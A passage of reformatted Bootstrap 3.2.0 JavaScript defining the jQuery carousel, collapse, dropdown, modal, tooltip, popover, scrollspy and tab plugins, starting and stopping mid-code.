          n = this.interval,
          r = "next" == e ? "left" : "right",
          a = "next" == e ? "first" : "last",
          l = this;
        if (!s.length) {
          if (!this.options.wrap) return;
          s = this.$element.find(".item")[a]();
        }
        if (s.hasClass("active")) return (this.sliding = !1);
        var h = s[0],
          p = t.Event("slide.bs.carousel", { relatedTarget: h, direction: r });
        if ((this.$element.trigger(p), !p.isDefaultPrevented())) {
          if (
            ((this.sliding = !0), n && this.pause(), this.$indicators.length)
          ) {
            this.$indicators.find(".active").removeClass("active");
            var c = t(this.$indicators.children()[this.getItemIndex(s)]);
            c && c.addClass("active");
          }
          var d = t.Event("slid.bs.carousel", {
            relatedTarget: h,
            direction: r
          });
          return (
            t.support.transition && this.$element.hasClass("slide")
              ? (s.addClass(e),
                s[0].offsetWidth,
                o.addClass(r),
                s.addClass(r),
                o
                  .one("bsTransitionEnd", function () {
                    s.removeClass([e, r].join(" ")).addClass("active"),
                      o.removeClass(["active", r].join(" ")),
                      (l.sliding = !1),
                      setTimeout(function () {
                        l.$element.trigger(d);
                      }, 0);
                  })
                  .emulateTransitionEnd(
                    1e3 * o.css("transition-duration").slice(0, -1)
                  ))
              : (o.removeClass("active"),
                s.addClass("active"),
                (this.sliding = !1),
                this.$element.trigger(d)),
            n && this.cycle(),
            this
          );
        }
      });
    var o = t.fn.carousel;
    (t.fn.carousel = e),
      (t.fn.carousel.Constructor = i),
      (t.fn.carousel.noConflict = function () {
        return (t.fn.carousel = o), this;
      }),
      t(document).on(
        "click.bs.carousel.data-api",
        "[data-slide], [data-slide-to]",
        function (i) {
          var o,
            s = t(this),
            n = t(
              s.attr("data-target") ||
                ((o = s.attr("href")) && o.replace(/.*(?=#[^\s]+$)/, ""))
            );
          if (n.hasClass("carousel")) {
            var r = t.extend({}, n.data(), s.data()),
              a = s.attr("data-slide-to");
            a && (r.interval = !1),
              e.call(n, r),
              a && n.data("bs.carousel").to(a),
              i.preventDefault();
          }
        }
      ),
      t(window).on("load", function () {
        t('[data-ride="carousel"]').each(function () {
          var i = t(this);
          e.call(i, i.data());
        });
      });
  })(jQuery),
  +(function (t) {
    "use strict";
    function e(e) {
      return this.each(function () {
        var o = t(this),
          s = o.data("bs.collapse"),
          n = t.extend({}, i.DEFAULTS, o.data(), "object" == typeof e && e);
        !s && n.toggle && "show" == e && (e = !e),
          s || o.data("bs.collapse", (s = new i(this, n))),
          "string" == typeof e && s[e]();
      });
    }
    var i = function (e, o) {
      (this.$element = t(e)),
        (this.options = t.extend({}, i.DEFAULTS, o)),
        (this.transitioning = null),
        this.options.parent && (this.$parent = t(this.options.parent)),
        this.options.toggle && this.toggle();
    };
    (i.VERSION = "3.2.0"),
      (i.DEFAULTS = { toggle: !0 }),
      (i.prototype.dimension = function () {
        var t = this.$element.hasClass("width");
        return t ? "width" : "height";
      }),
      (i.prototype.show = function () {
        if (!this.transitioning && !this.$element.hasClass("in")) {
          var i = t.Event("show.bs.collapse");
          if ((this.$element.trigger(i), !i.isDefaultPrevented())) {
            var o = this.$parent && this.$parent.find("> .panel > .in");
            if (o && o.length) {
              var s = o.data("bs.collapse");
              if (s && s.transitioning) return;
              e.call(o, "hide"), s || o.data("bs.collapse", null);
            }
            var n = this.dimension();
            this.$element.removeClass("collapse").addClass("collapsing")[n](0),
              (this.transitioning = 1);
            var r = function () {
              this.$element
                .removeClass("collapsing")
                .addClass("collapse in")
                [n](""),
                (this.transitioning = 0),
                this.$element.trigger("shown.bs.collapse");
            };
            if (!t.support.transition) return r.call(this);
            var a = t.camelCase(["scroll", n].join("-"));
            this.$element
              .one("bsTransitionEnd", t.proxy(r, this))
              .emulateTransitionEnd(350)
              [n](this.$element[0][a]);
          }
        }
      }),
      (i.prototype.hide = function () {
        if (!this.transitioning && this.$element.hasClass("in")) {
          var e = t.Event("hide.bs.collapse");
          if ((this.$element.trigger(e), !e.isDefaultPrevented())) {
            var i = this.dimension();
            this.$element[i](this.$element[i]())[0].offsetHeight,
              this.$element
                .addClass("collapsing")
                .removeClass("collapse")
                .removeClass("in"),
              (this.transitioning = 1);
            var o = function () {
              (this.transitioning = 0),
                this.$element
                  .trigger("hidden.bs.collapse")
                  .removeClass("collapsing")
                  .addClass("collapse");
            };
            return t.support.transition
              ? void this.$element[i](0)
                  .one("bsTransitionEnd", t.proxy(o, this))
                  .emulateTransitionEnd(350)
              : o.call(this);
          }
        }
      }),
      (i.prototype.toggle = function () {
        this[this.$element.hasClass("in") ? "hide" : "show"]();
      });
    var o = t.fn.collapse;
    (t.fn.collapse = e),
      (t.fn.collapse.Constructor = i),
      (t.fn.collapse.noConflict = function () {
        return (t.fn.collapse = o), this;
      }),
      t(document).on(
        "click.bs.collapse.data-api",
        '[data-toggle="collapse"]',
        function (i) {
          var o,
            s = t(this),
            n =
              s.attr("data-target") ||
              i.preventDefault() ||
              ((o = s.attr("href")) && o.replace(/.*(?=#[^\s]+$)/, "")),
            r = t(n),
            a = r.data("bs.collapse"),
            l = a ? "toggle" : s.data(),
            h = s.attr("data-parent"),
            p = h && t(h);
          (a && a.transitioning) ||
            (p &&
              p
                .find('[data-toggle="collapse"][data-parent="' + h + '"]')
                .not(s)
                .addClass("collapsed"),
            s[r.hasClass("in") ? "addClass" : "removeClass"]("collapsed")),
            e.call(r, l);
        }
      );
  })(jQuery),
  +(function (t) {
    "use strict";
    function e(e) {
      (e && 3 === e.which) ||
        (t(s).remove(),
        t(n).each(function () {
          var o = i(t(this)),
            s = { relatedTarget: this };
          o.hasClass("open") &&
            (o.trigger((e = t.Event("hide.bs.dropdown", s))),
            e.isDefaultPrevented() ||
              o.removeClass("open").trigger("hidden.bs.dropdown", s));
        }));
    }
    function i(e) {
      var i = e.attr("data-target");
      i ||
        ((i = e.attr("href")),
        (i = i && /#[A-Za-z]/.test(i) && i.replace(/.*(?=#[^\s]*$)/, "")));
      var o = i && t(i);
      return o && o.length ? o : e.parent();
    }
    function o(e) {
      return this.each(function () {
        var i = t(this),
          o = i.data("bs.dropdown");
        o || i.data("bs.dropdown", (o = new r(this))),
          "string" == typeof e && o[e].call(i);
      });
    }
    var s = ".dropdown-backdrop",
      n = '[data-toggle="dropdown"]',
      r = function (e) {
        t(e).on("click.bs.dropdown", this.toggle);
      };
    (r.VERSION = "3.2.0"),
      (r.prototype.toggle = function (o) {
        var s = t(this);
        if (!s.is(".disabled, :disabled")) {
          var n = i(s),
            r = n.hasClass("open");
          if ((e(), !r)) {
            "ontouchstart" in document.documentElement &&
              !n.closest(".navbar-nav").length &&
              t('<div class="dropdown-backdrop"/>')
                .insertAfter(t(this))
                .on("click", e);
            var a = { relatedTarget: this };
            if (
              (n.trigger((o = t.Event("show.bs.dropdown", a))),
              o.isDefaultPrevented())
            )
              return;
            s.trigger("focus"),
              n.toggleClass("open").trigger("shown.bs.dropdown", a);
          }
          return !1;
        }
      }),
      (r.prototype.keydown = function (e) {
        if (/(38|40|27)/.test(e.keyCode)) {
          var o = t(this);
          if (
            (e.preventDefault(),
            e.stopPropagation(),
            !o.is(".disabled, :disabled"))
          ) {
            var s = i(o),
              r = s.hasClass("open");
            if (!r || (r && 27 == e.keyCode))
              return (
                27 == e.which && s.find(n).trigger("focus"), o.trigger("click")
              );
            var a = " li:not(.divider):visible a",
              l = s.find('[role="menu"]' + a + ', [role="listbox"]' + a);
            if (l.length) {
              var h = l.index(l.filter(":focus"));
              38 == e.keyCode && h > 0 && h--,
                40 == e.keyCode && h < l.length - 1 && h++,
                ~h || (h = 0),
                l.eq(h).trigger("focus");
            }
          }
        }
      });
    var a = t.fn.dropdown;
    (t.fn.dropdown = o),
      (t.fn.dropdown.Constructor = r),
      (t.fn.dropdown.noConflict = function () {
        return (t.fn.dropdown = a), this;
      }),
      t(document)
        .on("click.bs.dropdown.data-api", e)
        .on("click.bs.dropdown.data-api", ".dropdown form", function (t) {
          t.stopPropagation();
        })
        .on("click.bs.dropdown.data-api", n, r.prototype.toggle)
        .on(
          "keydown.bs.dropdown.data-api",
          n + ', [role="menu"], [role="listbox"]',
          r.prototype.keydown
        );
  })(jQuery),
  +(function (t) {
    "use strict";
    function e(e, o) {
      return this.each(function () {
        var s = t(this),
          n = s.data("bs.modal"),
          r = t.extend({}, i.DEFAULTS, s.data(), "object" == typeof e && e);
        n || s.data("bs.modal", (n = new i(this, r))),
          "string" == typeof e ? n[e](o) : r.show && n.show(o);
      });
    }
    var i = function (e, i) {
      (this.options = i),
        (this.$body = t(document.body)),
        (this.$element = t(e)),
        (this.$backdrop = this.isShown = null),
        (this.scrollbarWidth = 0),
        this.options.remote &&
          this.$element.find(".modal-content").load(
            this.options.remote,
            t.proxy(function () {
              this.$element.trigger("loaded.bs.modal");
            }, this)
          );
    };
    (i.VERSION = "3.2.0"),
      (i.DEFAULTS = { backdrop: !0, keyboard: !0, show: !0 }),
      (i.prototype.toggle = function (t) {
        return this.isShown ? this.hide() : this.show(t);
      }),
      (i.prototype.show = function (e) {
        var i = this,
          o = t.Event("show.bs.modal", { relatedTarget: e });
        this.$element.trigger(o),
          this.isShown ||
            o.isDefaultPrevented() ||
            ((this.isShown = !0),
            this.checkScrollbar(),
            this.$body.addClass("modal-open"),
            this.setScrollbar(),
            this.escape(),
            this.$element.on(
              "click.dismiss.bs.modal",
              '[data-dismiss="modal"]',
              t.proxy(this.hide, this)
            ),
            this.backdrop(function () {
              var o = t.support.transition && i.$element.hasClass("fade");
              i.$element.parent().length || i.$element.appendTo(i.$body),
                i.$element.show().scrollTop(0),
                o && i.$element[0].offsetWidth,
                i.$element.addClass("in").attr("aria-hidden", !1),
                i.enforceFocus();
              var s = t.Event("shown.bs.modal", { relatedTarget: e });
              o
                ? i.$element
                    .find(".modal-dialog")
                    .one("bsTransitionEnd", function () {
                      i.$element.trigger("focus").trigger(s);
                    })
                    .emulateTransitionEnd(300)
                : i.$element.trigger("focus").trigger(s);
            }));
      }),
      (i.prototype.hide = function (e) {
        e && e.preventDefault(),
          (e = t.Event("hide.bs.modal")),
          this.$element.trigger(e),
          this.isShown &&
            !e.isDefaultPrevented() &&
            ((this.isShown = !1),
            this.$body.removeClass("modal-open"),
            this.resetScrollbar(),
            this.escape(),
            t(document).off("focusin.bs.modal"),
            this.$element
              .removeClass("in")
              .attr("aria-hidden", !0)
              .off("click.dismiss.bs.modal"),
            t.support.transition && this.$element.hasClass("fade")
              ? this.$element
                  .one("bsTransitionEnd", t.proxy(this.hideModal, this))
                  .emulateTransitionEnd(300)
              : this.hideModal());
      }),
      (i.prototype.enforceFocus = function () {
        t(document)
          .off("focusin.bs.modal")
          .on(
            "focusin.bs.modal",
            t.proxy(function (t) {
              this.$element[0] === t.target ||
                this.$element.has(t.target).length ||
                this.$element.trigger("focus");
            }, this)
          );
      }),
      (i.prototype.escape = function () {
        this.isShown && this.options.keyboard
          ? this.$element.on(
              "keyup.dismiss.bs.modal",
              t.proxy(function (t) {
                27 == t.which && this.hide();
              }, this)
            )
          : this.isShown || this.$element.off("keyup.dismiss.bs.modal");
      }),
      (i.prototype.hideModal = function () {
        var t = this;
        this.$element.hide(),
          this.backdrop(function () {
            t.$element.trigger("hidden.bs.modal");
          });
      }),
      (i.prototype.removeBackdrop = function () {
        this.$backdrop && this.$backdrop.remove(), (this.$backdrop = null);
      }),
      (i.prototype.backdrop = function (e) {
        var i = this,
          o = this.$element.hasClass("fade") ? "fade" : "";
        if (this.isShown && this.options.backdrop) {
          var s = t.support.transition && o;
          if (
            ((this.$backdrop = t(
              '<div class="modal-backdrop ' + o + '" />'
            ).appendTo(this.$body)),
            this.$element.on(
              "click.dismiss.bs.modal",
              t.proxy(function (t) {
                t.target === t.currentTarget &&
                  ("static" == this.options.backdrop
                    ? this.$element[0].focus.call(this.$element[0])
                    : this.hide.call(this));
              }, this)
            ),
            s && this.$backdrop[0].offsetWidth,
            this.$backdrop.addClass("in"),
            !e)
          )
            return;
          s
            ? this.$backdrop.one("bsTransitionEnd", e).emulateTransitionEnd(150)
            : e();
        } else if (!this.isShown && this.$backdrop) {
          this.$backdrop.removeClass("in");
          var n = function () {
            i.removeBackdrop(), e && e();
          };
          t.support.transition && this.$element.hasClass("fade")
            ? this.$backdrop.one("bsTransitionEnd", n).emulateTransitionEnd(150)
            : n();
        } else e && e();
      }),
      (i.prototype.checkScrollbar = function () {
        document.body.clientWidth >= window.innerWidth ||
          (this.scrollbarWidth =
            this.scrollbarWidth || this.measureScrollbar());
      }),
      (i.prototype.setScrollbar = function () {
        var t = parseInt(this.$body.css("padding-right") || 0, 10);
        this.scrollbarWidth &&
          this.$body.css("padding-right", t + this.scrollbarWidth);
      }),
      (i.prototype.resetScrollbar = function () {
        this.$body.css("padding-right", "");
      }),
      (i.prototype.measureScrollbar = function () {
        var t = document.createElement("div");
        (t.className = "modal-scrollbar-measure"), this.$body.append(t);
        var e = t.offsetWidth - t.clientWidth;
        return this.$body[0].removeChild(t), e;
      });
    var o = t.fn.modal;
    (t.fn.modal = e),
      (t.fn.modal.Constructor = i),
      (t.fn.modal.noConflict = function () {
        return (t.fn.modal = o), this;
      }),
      t(document).on(
        "click.bs.modal.data-api",
        '[data-toggle="modal"]',
        function (i) {
          var o = t(this),
            s = o.attr("href"),
            n = t(
              o.attr("data-target") || (s && s.replace(/.*(?=#[^\s]+$)/, ""))
            ),
            r = n.data("bs.modal")
              ? "toggle"
              : t.extend({ remote: !/#/.test(s) && s }, n.data(), o.data());
          o.is("a") && i.preventDefault(),
            n.one("show.bs.modal", function (t) {
              t.isDefaultPrevented() ||
                n.one("hidden.bs.modal", function () {
                  o.is(":visible") && o.trigger("focus");
                });
            }),
            e.call(n, r, this);
        }
      );
  })(jQuery),
  +(function (t) {
    "use strict";
    function e(e) {
      return this.each(function () {
        var o = t(this),
          s = o.data("bs.tooltip"),
          n = "object" == typeof e && e;
        (s || "destroy" != e) &&
          (s || o.data("bs.tooltip", (s = new i(this, n))),
          "string" == typeof e && s[e]());
      });
    }
    var i = function (t, e) {
      (this.type =
        this.options =
        this.enabled =
        this.timeout =
        this.hoverState =
        this.$element =
          null),
        this.init("tooltip", t, e);
    };
    (i.VERSION = "3.2.0"),
      (i.DEFAULTS = {
        animation: !0,
        placement: "top",
        selector: !1,
        template:
          '<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: !1,
        container: !1,
        viewport: { selector: "body", padding: 0 }
      }),
      (i.prototype.init = function (e, i, o) {
        (this.enabled = !0),
          (this.type = e),
          (this.$element = t(i)),
          (this.options = this.getOptions(o)),
          (this.$viewport =
            this.options.viewport &&
            t(this.options.viewport.selector || this.options.viewport));
        for (var s = this.options.trigger.split(" "), n = s.length; n--; ) {
          var r = s[n];
          if ("click" == r)
            this.$element.on(
              "click." + this.type,
              this.options.selector,
              t.proxy(this.toggle, this)
            );
          else if ("manual" != r) {
            var a = "hover" == r ? "mouseenter" : "focusin",
              l = "hover" == r ? "mouseleave" : "focusout";
            this.$element.on(
              a + "." + this.type,
              this.options.selector,
              t.proxy(this.enter, this)
            ),
              this.$element.on(
                l + "." + this.type,
                this.options.selector,
                t.proxy(this.leave, this)
              );
          }
        }
        this.options.selector
          ? (this._options = t.extend({}, this.options, {
              trigger: "manual",
              selector: ""
            }))
          : this.fixTitle();
      }),
      (i.prototype.getDefaults = function () {
        return i.DEFAULTS;
      }),
      (i.prototype.getOptions = function (e) {
        return (
          (e = t.extend({}, this.getDefaults(), this.$element.data(), e)),
          e.delay &&
            "number" == typeof e.delay &&
            (e.delay = { show: e.delay, hide: e.delay }),
          e
        );
      }),
      (i.prototype.getDelegateOptions = function () {
        var e = {},
          i = this.getDefaults();
        return (
          this._options &&
            t.each(this._options, function (t, o) {
              i[t] != o && (e[t] = o);
            }),
          e
        );
      }),
      (i.prototype.enter = function (e) {
        var i =
          e instanceof this.constructor
            ? e
            : t(e.currentTarget).data("bs." + this.type);
        return (
          i ||
            ((i = new this.constructor(
              e.currentTarget,
              this.getDelegateOptions()
            )),
            t(e.currentTarget).data("bs." + this.type, i)),
          clearTimeout(i.timeout),
          (i.hoverState = "in"),
          i.options.delay && i.options.delay.show
            ? void (i.timeout = setTimeout(function () {
                "in" == i.hoverState && i.show();
              }, i.options.delay.show))
            : i.show()
        );
      }),
      (i.prototype.leave = function (e) {
        var i =
          e instanceof this.constructor
            ? e
            : t(e.currentTarget).data("bs." + this.type);
        return (
          i ||
            ((i = new this.constructor(
              e.currentTarget,
              this.getDelegateOptions()
            )),
            t(e.currentTarget).data("bs." + this.type, i)),
          clearTimeout(i.timeout),
          (i.hoverState = "out"),
          i.options.delay && i.options.delay.hide
            ? void (i.timeout = setTimeout(function () {
                "out" == i.hoverState && i.hide();
              }, i.options.delay.hide))
            : i.hide()
        );
      }),
      (i.prototype.show = function () {
        var e = t.Event("show.bs." + this.type);
        if (this.hasContent() && this.enabled) {
          this.$element.trigger(e);
          var i = t.contains(document.documentElement, this.$element[0]);
          if (e.isDefaultPrevented() || !i) return;
          var o = this,
            s = this.tip(),
            n = this.getUID(this.type);
          this.setContent(),
            s.attr("id", n),
            this.$element.attr("aria-describedby", n),
            this.options.animation && s.addClass("fade");
          var r =
              "function" == typeof this.options.placement
                ? this.options.placement.call(this, s[0], this.$element[0])
                : this.options.placement,
            a = /\s?auto?\s?/i,
            l = a.test(r);
          l && (r = r.replace(a, "") || "top"),
            s
              .detach()
              .css({ top: 0, left: 0, display: "block" })
              .addClass(r)
              .data("bs." + this.type, this),
            this.options.container
              ? s.appendTo(this.options.container)
              : s.insertAfter(this.$element);
          var h = this.getPosition(),
            p = s[0].offsetWidth,
            c = s[0].offsetHeight;
          if (l) {
            var d = r,
              f = this.$element.parent(),
              u = this.getPosition(f);
            (r =
              "bottom" == r && h.top + h.height + c - u.scroll > u.height
                ? "top"
                : "top" == r && h.top - u.scroll - c < 0
                ? "bottom"
                : "right" == r && h.right + p > u.width
                ? "left"
                : "left" == r && h.left - p < u.left
                ? "right"
                : r),
              s.removeClass(d).addClass(r);
          }
          var g = this.getCalculatedOffset(r, h, p, c);
          this.applyPlacement(g, r);
          var v = function () {
            o.$element.trigger("shown.bs." + o.type), (o.hoverState = null);
          };
          t.support.transition && this.$tip.hasClass("fade")
            ? s.one("bsTransitionEnd", v).emulateTransitionEnd(150)
            : v();
        }
      }),
      (i.prototype.applyPlacement = function (e, i) {
        var o = this.tip(),
          s = o[0].offsetWidth,
          n = o[0].offsetHeight,
          r = parseInt(o.css("margin-top"), 10),
          a = parseInt(o.css("margin-left"), 10);
        isNaN(r) && (r = 0),
          isNaN(a) && (a = 0),
          (e.top = e.top + r),
          (e.left = e.left + a),
          t.offset.setOffset(
            o[0],
            t.extend(
              {
                using: function (t) {
                  o.css({ top: Math.round(t.top), left: Math.round(t.left) });
                }
              },
              e
            ),
            0
          ),
          o.addClass("in");
        var l = o[0].offsetWidth,
          h = o[0].offsetHeight;
        "top" == i && h != n && (e.top = e.top + n - h);
        var p = this.getViewportAdjustedDelta(i, e, l, h);
        p.left ? (e.left += p.left) : (e.top += p.top);
        var c = p.left ? 2 * p.left - s + l : 2 * p.top - n + h,
          d = p.left ? "left" : "top",
          f = p.left ? "offsetWidth" : "offsetHeight";
        o.offset(e), this.replaceArrow(c, o[0][f], d);
      }),
      (i.prototype.replaceArrow = function (t, e, i) {
        this.arrow().css(i, t ? 50 * (1 - t / e) + "%" : "");
      }),
      (i.prototype.setContent = function () {
        var t = this.tip(),
          e = this.getTitle();
        t.find(".tooltip-inner")[this.options.html ? "html" : "text"](e),
          t.removeClass("fade in top bottom left right");
      }),
      (i.prototype.hide = function () {
        function e() {
          "in" != i.hoverState && o.detach(),
            i.$element.trigger("hidden.bs." + i.type);
        }
        var i = this,
          o = this.tip(),
          s = t.Event("hide.bs." + this.type);
        return (
          this.$element.removeAttr("aria-describedby"),
          this.$element.trigger(s),
          s.isDefaultPrevented()
            ? void 0
            : (o.removeClass("in"),
              t.support.transition && this.$tip.hasClass("fade")
                ? o.one("bsTransitionEnd", e).emulateTransitionEnd(150)
                : e(),
              (this.hoverState = null),
              this)
        );
      }),
      (i.prototype.fixTitle = function () {
        var t = this.$element;
        (t.attr("title") || "string" != typeof t.attr("data-original-title")) &&
          t
            .attr("data-original-title", t.attr("title") || "")
            .attr("title", "");
      }),
      (i.prototype.hasContent = function () {
        return this.getTitle();
      }),
      (i.prototype.getPosition = function (e) {
        e = e || this.$element;
        var i = e[0],
          o = "BODY" == i.tagName;
        return t.extend(
          {},
          "function" == typeof i.getBoundingClientRect
            ? i.getBoundingClientRect()
            : null,
          {
            scroll: o
              ? document.documentElement.scrollTop || document.body.scrollTop
              : e.scrollTop(),
            width: o ? t(window).width() : e.outerWidth(),
            height: o ? t(window).height() : e.outerHeight()
          },
          o ? { top: 0, left: 0 } : e.offset()
        );
      }),
      (i.prototype.getCalculatedOffset = function (t, e, i, o) {
        return "bottom" == t
          ? { top: e.top + e.height, left: e.left + e.width / 2 - i / 2 }
          : "top" == t
          ? { top: e.top - o, left: e.left + e.width / 2 - i / 2 }
          : "left" == t
          ? { top: e.top + e.height / 2 - o / 2, left: e.left - i }
          : { top: e.top + e.height / 2 - o / 2, left: e.left + e.width };
      }),
      (i.prototype.getViewportAdjustedDelta = function (t, e, i, o) {
        var s = { top: 0, left: 0 };
        if (!this.$viewport) return s;
        var n = (this.options.viewport && this.options.viewport.padding) || 0,
          r = this.getPosition(this.$viewport);
        if (/right|left/.test(t)) {
          var a = e.top - n - r.scroll,
            l = e.top + n - r.scroll + o;
          a < r.top
            ? (s.top = r.top - a)
            : l > r.top + r.height && (s.top = r.top + r.height - l);
        } else {
          var h = e.left - n,
            p = e.left + n + i;
          h < r.left
            ? (s.left = r.left - h)
            : p > r.width && (s.left = r.left + r.width - p);
        }
        return s;
      }),
      (i.prototype.getTitle = function () {
        var t,
          e = this.$element,
          i = this.options;
        return (t =
          e.attr("data-original-title") ||
          ("function" == typeof i.title ? i.title.call(e[0]) : i.title));
      }),
      (i.prototype.getUID = function (t) {
        do t += ~~(1e6 * Math.random());
        while (document.getElementById(t));
        return t;
      }),
      (i.prototype.tip = function () {
        return (this.$tip = this.$tip || t(this.options.template));
      }),
      (i.prototype.arrow = function () {
        return (this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow"));
      }),
      (i.prototype.validate = function () {
        this.$element[0].parentNode ||
          (this.hide(), (this.$element = null), (this.options = null));
      }),
      (i.prototype.enable = function () {
        this.enabled = !0;
      }),
      (i.prototype.disable = function () {
        this.enabled = !1;
      }),
      (i.prototype.toggleEnabled = function () {
        this.enabled = !this.enabled;
      }),
      (i.prototype.toggle = function (e) {
        var i = this;
        e &&
          ((i = t(e.currentTarget).data("bs." + this.type)),
          i ||
            ((i = new this.constructor(
              e.currentTarget,
              this.getDelegateOptions()
            )),
            t(e.currentTarget).data("bs." + this.type, i))),
          i.tip().hasClass("in") ? i.leave(i) : i.enter(i);
      }),
      (i.prototype.destroy = function () {
        clearTimeout(this.timeout),
          this.hide()
            .$element.off("." + this.type)
            .removeData("bs." + this.type);
      });
    var o = t.fn.tooltip;
    (t.fn.tooltip = e),
      (t.fn.tooltip.Constructor = i),
      (t.fn.tooltip.noConflict = function () {
        return (t.fn.tooltip = o), this;
      });
  })(jQuery),
  +(function (t) {
    "use strict";
    function e(e) {
      return this.each(function () {
        var o = t(this),
          s = o.data("bs.popover"),
          n = "object" == typeof e && e;
        (s || "destroy" != e) &&
          (s || o.data("bs.popover", (s = new i(this, n))),
          "string" == typeof e && s[e]());
      });
    }
    var i = function (t, e) {
      this.init("popover", t, e);
    };
    if (!t.fn.tooltip) throw new Error("Popover requires tooltip.js");
    (i.VERSION = "3.2.0"),
      (i.DEFAULTS = t.extend({}, t.fn.tooltip.Constructor.DEFAULTS, {
        placement: "right",
        trigger: "click",
        content: "",
        template:
          '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
      })),
      (i.prototype = t.extend({}, t.fn.tooltip.Constructor.prototype)),
      (i.prototype.constructor = i),
      (i.prototype.getDefaults = function () {
        return i.DEFAULTS;
      }),
      (i.prototype.setContent = function () {
        var t = this.tip(),
          e = this.getTitle(),
          i = this.getContent();
        t.find(".popover-title")[this.options.html ? "html" : "text"](e),
          t
            .find(".popover-content")
            .empty()
            [
              this.options.html
                ? "string" == typeof i
                  ? "html"
                  : "append"
                : "text"
            ](i),
          t.removeClass("fade top bottom left right in"),
          t.find(".popover-title").html() || t.find(".popover-title").hide();
      }),
      (i.prototype.hasContent = function () {
        return this.getTitle() || this.getContent();
      }),
      (i.prototype.getContent = function () {
        var t = this.$element,
          e = this.options;
        return (
          t.attr("data-content") ||
          ("function" == typeof e.content ? e.content.call(t[0]) : e.content)
        );
      }),
      (i.prototype.arrow = function () {
        return (this.$arrow = this.$arrow || this.tip().find(".arrow"));
      }),
      (i.prototype.tip = function () {
        return this.$tip || (this.$tip = t(this.options.template)), this.$tip;
      });
    var o = t.fn.popover;
    (t.fn.popover = e),
      (t.fn.popover.Constructor = i),
      (t.fn.popover.noConflict = function () {
        return (t.fn.popover = o), this;
      });
  })(jQuery),
  +(function (t) {
    "use strict";
    function e(i, o) {
      var s = t.proxy(this.process, this);
      (this.$body = t("body")),
        (this.$scrollElement = t(t(i).is("body") ? window : i)),
        (this.options = t.extend({}, e.DEFAULTS, o)),
        (this.selector = (this.options.target || "") + " .nav li > a"),
        (this.offsets = []),
        (this.targets = []),
        (this.activeTarget = null),
        (this.scrollHeight = 0),
        this.$scrollElement.on("scroll.bs.scrollspy", s),
        this.refresh(),
        this.process();
    }
    function i(i) {
      return this.each(function () {
        var o = t(this),
          s = o.data("bs.scrollspy"),
          n = "object" == typeof i && i;
        s || o.data("bs.scrollspy", (s = new e(this, n))),
          "string" == typeof i && s[i]();
      });
    }
    (e.VERSION = "3.2.0"),
      (e.DEFAULTS = { offset: 10 }),
      (e.prototype.getScrollHeight = function () {
        return (
          this.$scrollElement[0].scrollHeight ||
          Math.max(
            this.$body[0].scrollHeight,
            document.documentElement.scrollHeight
          )
        );
      }),
      (e.prototype.refresh = function () {
        var e = "offset",
          i = 0;
        t.isWindow(this.$scrollElement[0]) ||
          ((e = "position"), (i = this.$scrollElement.scrollTop())),
          (this.offsets = []),
          (this.targets = []),
          (this.scrollHeight = this.getScrollHeight());
        var o = this;
        this.$body
          .find(this.selector)
          .map(function () {
            var o = t(this),
              s = o.data("target") || o.attr("href"),
              n = /^#./.test(s) && t(s);
            return (
              (n && n.length && n.is(":visible") && [[n[e]().top + i, s]]) ||
              null
            );
          })
          .sort(function (t, e) {
            return t[0] - e[0];
          })
          .each(function () {
            o.offsets.push(this[0]), o.targets.push(this[1]);
          });
      }),
      (e.prototype.process = function () {
        var t,
          e = this.$scrollElement.scrollTop() + this.options.offset,
          i = this.getScrollHeight(),
          o = this.options.offset + i - this.$scrollElement.height(),
          s = this.offsets,
          n = this.targets,
          r = this.activeTarget;
        if ((this.scrollHeight != i && this.refresh(), e >= o))
          return r != (t = n[n.length - 1]) && this.activate(t);
        if (r && e <= s[0]) return r != (t = n[0]) && this.activate(t);
        for (t = s.length; t--; )
          r != n[t] &&
            e >= s[t] &&
            (!s[t + 1] || e <= s[t + 1]) &&
            this.activate(n[t]);
      }),
      (e.prototype.activate = function (e) {
        (this.activeTarget = e),
          t(this.selector)
            .parentsUntil(this.options.target, ".active")
            .removeClass("active");
        var i =
            this.selector +
            '[data-target="' +
            e +
            '"],' +
            this.selector +
            '[href="' +
            e +
            '"]',
          o = t(i).parents("li").addClass("active");
        o.parent(".dropdown-menu").length &&
          (o = o.closest("li.dropdown").addClass("active")),
          o.trigger("activate.bs.scrollspy");
      });
    var o = t.fn.scrollspy;
    (t.fn.scrollspy = i),
      (t.fn.scrollspy.Constructor = e),
      (t.fn.scrollspy.noConflict = function () {
        return (t.fn.scrollspy = o), this;
      }),
      t(window).on("load.bs.scrollspy.data-api", function () {
        t('[data-spy="scroll"]').each(function () {
          var e = t(this);
          i.call(e, e.data());
        });
      });
  })(jQuery),
  +(function (t) {
    "use strict";
    function e(e) {
      return this.each(function () {
        var o = t(this),
          s = o.data("bs.tab");
        s || o.data("bs.tab", (s = new i(this))),
          "string" == typeof e && s[e]();
      });
    }
    var i = function (e) {
      this.element = t(e);
    };
    (i.VERSION = "3.2.0"),
      (i.prototype.show = function () {
        var e = this.element,
          i = e.closest("ul:not(.dropdown-menu)"),
          o = e.data("target");
        if (
          (o ||
            ((o = e.attr("href")), (o = o && o.replace(/.*(?=#[^\s]*$)/, ""))),
          !e.parent("li").hasClass("active"))
        ) {
          var s = i.find(".active:last a")[0],
            n = t.Event("show.bs.tab", { relatedTarget: s });
          if ((e.trigger(n), !n.isDefaultPrevented())) {
            var r = t(o);
            this.activate(e.closest("li"), i),
              this.activate(r, r.parent(), function () {
                e.trigger({ type: "shown.bs.tab", relatedTarget: s });
              });
          }
        }
      }),
      (i.prototype.activate = function (e, i, o) {
        function s() {
          n
            .removeClass("active")
            .find("> .dropdown-menu > .active")
            .removeClass("active"),
            e.addClass("active"),
            r ? (e[0].offsetWidth, e.addClass("in")) : e.removeClass("fade"),
            e.parent(".dropdown-menu") &&
              e.closest("li.dropdown").addClass("active"),
            o && o();
        }
        var n = i.find("> .active"),
          r = o && t.support.transition && n.hasClass("fade");
        r ? n.one("bsTransitionEnd", s).emulateTransitionEnd(150) : s(),
          n.removeClass("in");
      });
    var o = t.fn.tab;
    (t.fn.tab = e),
      (t.fn.tab.Constructor = i),
      (t.fn.tab.noConflict = function () {
        return (t.fn.tab = o), this;
      }),
      t(document).on(
        "click.bs.tab.data-api",
        '[data-toggle="tab"], [data-toggle="pill"]',
        function (i) {
